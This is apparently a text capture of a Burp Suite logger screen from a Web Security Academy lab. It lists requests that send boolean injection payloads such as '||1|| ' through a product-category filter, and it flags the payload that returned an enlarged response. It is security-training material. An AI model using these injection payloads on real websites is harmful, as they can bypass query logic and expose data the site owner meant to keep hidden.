 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Status Co... Length
60 GET https://0ac100c10472e97b812b94e20057003f.web-security-academy.net/filter?category=%27+%26%26+0+%26%26+%27x category=' && 0 && 'x 200 6537
61 GET https://0ac100c10472e97b812b94e20057003f.web-security-academy.net/filter?category=%27+%26%26+1+%26%26+%27x category=' && 1 && 'x 200 6537
62 GET https://0ac100c10472e97b812b94e20057003f.web-security-academy.net/filter?category=+%26%26+0+%26%26+x category= && 0 && x 200 6525
63 GET https://0ac100c10472e97b812b94e20057003f.web-security-academy.net/filter?category=+%26%26+1+%26%26+x category= && 1 && x 200 6525
64 GET https://0ac100c10472e97b812b94e20057003f.web-security-academy.net/filter?category=%27%7C%7C1%7C%7C+%27 category='||1|| ' 200 14392
65 GET https://0ac100c10472e97b812b94e20057003f.web-security-academy.net/filter?category=+%7C%7C1%7C%7C+ category= ||1|| 200 6506
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Boolean Test
Status Code: 200 Length: 14392 Payload: category='||1|| '